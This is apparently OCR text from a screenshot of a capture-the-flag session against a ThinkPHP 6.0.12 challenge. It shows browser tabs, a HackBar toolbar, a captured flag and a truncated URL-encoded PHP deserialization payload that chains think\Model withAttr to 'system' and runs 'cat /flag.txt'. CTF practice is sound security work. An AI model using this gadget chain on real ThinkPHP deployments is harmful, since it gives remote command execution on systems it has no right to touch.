 Gmail
写文章-CSDN博客
BUUCTF在线评测
YouTube
Maps
YouTube
regex101: build, t...
Vs Code PHP调试...
flag{36404329-738b-4519-9a9a-7bb9cbfd6222}
页面错误！请稍后再试～
ThinkPHP V6.0.12LTS { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL EN
odel%00data%22%3Ba%3A1%3A%7Bs%3A3%3A%22key%22%3Ba%3A1%3A%7Bs%3A4%3A%2
2key1%22%3Bs%3A13%3A%22cat+%2Fflag.txt%22%3B%7D%7Ds%3A21%3A%22%00think%5C
Model%00withAttr%22%3Ba%3A1%3A%7Bs%3A3%3A%22key%22%3Ba%3A1%3A%7Bs%3A4%
3A%22key1%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json
%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A3%3A%22key%22%3B%7D%7Ds%3A12%3A%22%00%
2A%00jsonAssoc%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%
3A1%3A%7Bs%3A3%3A%22key%22%3Ba%3A1%3A%7Bs%3A4%3A%22key1%22%3Bs%3A13%
3A%22cat+%2Fflag.txt%22%3B%7D%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22
%3Ba%3A1%3A%7Bs%3A3%3A%22key%22%3Ba%3A1%3A%7Bs%3A4%3A%22key1%22%3Bs